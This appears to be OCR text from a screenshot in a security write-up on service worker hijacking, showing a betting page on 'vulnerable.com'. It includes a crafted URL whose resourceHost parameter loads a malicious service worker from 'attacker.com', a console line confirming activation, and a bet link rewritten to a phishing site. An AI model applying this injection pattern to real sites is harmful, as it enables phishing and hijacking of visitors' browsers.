 https://www.vulnerable.com/sw.html?resourceHost=https://attacker.com
Elements Console » 9 4 7
top Filter 2 hidden
Malicious Service Worker Activated sw-router.js:1
ServiceWorkerGlobalScope {clients: Clients, regist
ration: ServiceWorkerRegistration, serviceWorker:
ServiceWorker, onactivate: null, …}
https://www.vulnerable.com/apuestas/messi-dinamita-el-united-barca-...
If Solskjaer's United achieve the victory in the first half and fall defeated
in the second, that is, a Barça comeback, the price rises to 21 euros.
Finally, if it is the 'red devil' box that traces the second half a favorable
result to Barça in the first half, the quota shoots up to 30 euros.
Click here to bet
( Link modified to a phishing site ).
Man Utd - Barcelona
APUESTA AHORA